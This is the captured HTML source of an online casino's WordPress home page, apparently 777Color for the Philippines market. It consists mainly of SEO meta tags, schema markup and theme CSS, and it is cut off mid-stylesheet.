

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://777color.co/
body_size: 15544
content:

<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta name="google-site-verification" content="LoS0Ae3jUWCPJk7_q6i2z6R91K7Q6voIQVG7SqX4F9I" />
	<meta name="google-site-verification" content="kY0WRNHThux-ilgHlRVXqCQnNYByCGqoJeDD-pEIDbg" />
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://777color.co/xmlrpc.php" />

	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<title>777Color - Official Casino Brand of the Philippines</title><link rel="stylesheet" href="https://777color.co/wp-content/cache/min/1/78647e0bff225370b53cba16b7ed6f19.css" media="all" data-minify="1" />
<meta name="description" content="777Color stands out as one of the most reputable and professional online betting platforms in the Philippines market. Their comprehensive range of betting"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://777color.co/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="website" />
<meta property="og:title" content="777Color - Official Casino Brand of the Philippines" />
<meta property="og:description" content="777Color stands out as one of the most reputable and professional online betting platforms in the Philippines market. Their comprehensive range of betting" />
<meta property="og:url" content="https://777color.co/" />
<meta property="og:site_name" content="777color" />
<meta property="og:updated_time" content="2023-11-21T12:36:21+08:00" />
<meta property="og:image" content="https://777color.co/wp-content/uploads/2023/09/Promotions-for-new-players.jpg" />
<meta property="og:image:secure_url" content="https://777color.co/wp-content/uploads/2023/09/Promotions-for-new-players.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="450" />
<meta property="og:image:alt" content="Promotions for new players" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-09-24T13:15:03+08:00" />
<meta property="article:modified_time" content="2023-11-21T12:36:21+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="777Color - Official Casino Brand of the Philippines" />
<meta name="twitter:description" content="777Color stands out as one of the most reputable and professional online betting platforms in the Philippines market. Their comprehensive range of betting" />
<meta name="twitter:image" content="https://777color.co/wp-content/uploads/2023/09/Promotions-for-new-players.jpg" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="777color" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="Chưa đến một phút" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://777color.co/#person","name":"777color"},{"@type":"WebSite","@id":"https://777color.co/#website","url":"https://777color.co","name":"777color","publisher":{"@id":"https://777color.co/#person"},"inLanguage":"vi","potentialAction":{"@type":"SearchAction","target":"https://777color.co/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://777color.co/wp-content/uploads/2023/09/777color-casino.png","url":"https://777color.co/wp-content/uploads/2023/09/777color-casino.png","width":"222","height":"187","caption":"777color casino","inLanguage":"vi"},{"@type":"WebPage","@id":"https://777color.co/#webpage","url":"https://777color.co/","name":"777Color - Official Casino Brand of the Philippines","datePublished":"2023-09-24T13:15:03+08:00","dateModified":"2023-11-21T12:36:21+08:00","about":{"@id":"https://777color.co/#person"},"isPartOf":{"@id":"https://777color.co/#website"},"primaryImageOfPage":{"@id":"https://777color.co/wp-content/uploads/2023/09/777color-casino.png"},"inLanguage":"vi"},{"@type":"Person","@id":"https://777color.co/author/777color/","name":"777color","url":"https://777color.co/author/777color/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f6cebc3ad97980f5f27f3e7d995a69849f824d7266f2f1a3308ccfdad4d864e3?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/f6cebc3ad97980f5f27f3e7d995a69849f824d7266f2f1a3308ccfdad4d864e3?s=96&amp;d=mm&amp;r=g","caption":"777color","inLanguage":"vi"},"sameAs":["https://777color.co"]},{"@type":"Article","headline":"777Color - Official Casino Brand of the Philippines","keywords":"777Color","datePublished":"2023-09-24T13:15:03+08:00","dateModified":"2023-11-21T12:36:21+08:00","author":{"@id":"https://777color.co/author/777color/","name":"777color"},"publisher":{"@id":"https://777color.co/#person"},"description":"777Color stands out as one of the most reputable and professional online betting platforms in the Philippines market. Their comprehensive range of betting","name":"777Color - Official Casino Brand of the Philippines","@id":"https://777color.co/#richSnippet","isPartOf":{"@id":"https://777color.co/#webpage"},"image":{"@id":"https://777color.co/wp-content/uploads/2023/09/777color-casino.png"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://777color.co/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='prefetch' href='https://777color.co/wp-content/themes/flatsome/assets/js/chunk.countup.js?ver=3.16.1' />
<link rel='prefetch' href='https://777color.co/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.js?ver=3.16.1' />
<link rel='prefetch' href='https://777color.co/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.16.1' />
<link rel='prefetch' href='https://777color.co/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.js?ver=3.16.1' />
<link rel='prefetch' href='https://777color.co/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.js?ver=3.16.1' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin 777color &raquo;" href="https://777color.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="777color &raquo; Dòng bình luận" href="https://777color.co/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>

<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://777color.co/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.16.1);
				src:
					url(https://777color.co/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.16.1) format("embedded-opentype"),
					url(https://777color.co/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.16.1) format("woff2"),
					url(https://777color.co/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.16.1) format("truetype"),
					url(https://777color.co/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.16.1) format("woff"),
					url(https://777color.co/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.16.1#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>



<link rel="https://api.w.org/" href="https://777color.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://777color.co/wp-json/wp/v2/pages/22" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://777color.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://777color.co/' />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><link rel="icon" href="https://777color.co/wp-content/uploads/2023/10/cropped-777color-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://777color.co/wp-content/uploads/2023/10/cropped-777color-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://777color.co/wp-content/uploads/2023/10/cropped-777color-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://777color.co/wp-content/uploads/2023/10/cropped-777color-270x270.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1190px}.row.row-collapse{max-width: 1160px}.row.row-small{max-width: 1182.5px}.row.row-large{max-width: 1220px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #292e3b}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:276px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 140px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: #292e3b}.header-bottom {background-color: #1e222c}.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:15px}.nav-dropdown{font-size:100%}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#eeee22; }[data-text-bg="secondary"]{background-color: #eeee22;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #eeee22}/* Color !important */[data-text-color="secondary"]{color: #eeee22!important;}/* Border */.secondary.is-outline:hover{border-color:#eeee22}/* Focus */.secondary:focus-visible, .alt:focus-visible { outline-color: #eeee22!important; }body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: "Roboto Slab", sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: "Roboto Slab", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: "Roboto Slab", sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto Slab", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Roboto Slab", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}a{color: #dd9933;}a:hover{color: #dd9933;}.tagcloud a:hover{border-color: #dd9933;background-color: #dd9933;}.footer-1{background-color: #292e3b}.footer-2{background-color: #292e3b}.absolute-footer, html{background-color: #1e222c}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			/* button header */
.btn--shockwave.is-active {
  -webkit-animation: shockwaveJump 1s ease-out infinite;
  animation: shockwaveJump 1s ease-out infinite;
}
@keyframes shockwaveJump {
  0% {
  -webkit-transform: scale(1);
  transform: scale(1);
}
40% {
  -webkit-transform: scale(1.08);
  transform: scale(1.08);
}
50% {
  -webkit-transform: scale(0.98);
  transform: scale(0.98);
}
55% {
  -webkit-transform: scale(1.02);
  transform: scale(1.02);
}
60% {
  -webkit-transform: scale(0.98);
  transform: scale(0.98);
}
100% {
  -webkit-transform: scale(1);
  transform: scale(1);
}
}
@keyframes shockwave {
  0% {
      box-shadow: 0 0 0 0 rgba(250, 202,70, 0.3),
        0 0 0 1px rgba(250, 202,70, 0.3),
        0 0 0 3px rgba(250, 202,70, 0.3),
        0 0 0 5px rgba(250, 202,70, 0.3);
    }
    100% {
      box-shadow: 0 0 0 0 rgba(250, 202,70, 0.3),
        0 0 0 4px rgba(250, 202,70, 0.3),
        0 0 0 20px rgba(250, 202,70, 0),
        0 0 0 25px rgba(250, 202,70, 0);
    }
}
.btn1 {
  width: 106px;
  height: 32px;
  color: #050708!important;
  background: #FACA46;
  border-radius: 32px;
  text-align: center;
  border: none;
  padding: 0;
  position: relative;
  outline: none;
}
.btn--shockwave.is-active:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  border-radius: 16px;
  -webkit-animation: shockwave 1s 0.5s ease-out infinite;
  animation: shockwave 1s 0.5s ease-out infinite;
}
.btn--shockwave.is-active:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  border-radius: 16px;
  -webkit-animation: shockwave 1s 0.65s ease-out infinite;
  animation: shockwave 1s 0.65s ease-out infinite;
}
/* căn giữa ảnh */
.img-center {
    display: block;
    margin-left: auto;
    margin-right: auto;
}
/* xóa category */
h1.page-title.is-large.uppercase {
    display: none;
}
/* nhà cung cấp tab pc */
.game-wp[data-v-7606337d] {
    height: auto!important;
}
.game-wp[data-v-7606337d] {    
    height: 232px;
}
.game-wp .game-logo-wp[data-v-7606337d] {
    margin: auto;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
    max-width: 1170px;
}
.game-wp .game-logo[data-v-7606337d] {
    margin-bottom: 10px;
    width: 149px;
    height: 46px;
    text-align: center;
    transition: all .3s;
    cursor: pointer;
    background-position: 50%;
}
.game-wp .game-logo.game-1[data-v-7606337d] {
    background-image: url(https://777color.co/wp-content/uploads/2023/09/wmc_footer.webp);
    background-size: auto 100%;
    background-repeat: no-repeat;
}
.game-wp .game-logo.game-2[data-v-7606337d] {
    background-image: url(https://777color.co/wp-content/uploads/2023/09/vrt_footer.webp);
    background-size: auto 100%;
    background-repeat: no-repeat;
}
.game-wp .game-logo.game-3[data-v-7606337d] {
    background-image: url(https://777color.co/wp-content/uploads/2023/09/ttg_footer.webp);
    background-size: auto 100%;
    background-repeat: no-repeat;
}
.game-wp .game-logo.game-4[data-v-7606337d] {
    background-image: url(https://777color.co/wp-content/uploads/2023/09/spd_footer.webp);
    background-size: auto 100%;
    background-repeat: no-repeat;
}
.game-wp .game-logo.game-5[data-v-7606337d] {
    background-image: url(https://777color.co/wp-content/uploads/2023/09/seg_footer.webp);
    background-size: auto 100%;
    background-repeat: no-repeat;
}
.game-wp .game-logo.game-6[data-v-7606337d] {
    background-image: url(https://777color.co/wp-content/uploads/2023/09/rtr_footer.webp);
    background-size: auto 100%;
    background-repeat: no-repeat;
}
.game-wp .game-logo.game-7[data-v-7606337d] {
    background-image: url(https://777color.co/wp-content/uploads/2023/09/lg8_footer.webp);
    background-size: auto 100%;
    background-repeat: no-repeat;
}
.game-wp .game-logo.game-8[data-v-7606337d] {
    background-position: 80% 50%;
}
.game-wp .game-logo.game-8[data-v-7606337d] {
    background-image: url(https://777color.co/wp-content/uploads/2023/09/jli_footer.webp);
    background-size: auto 100%;
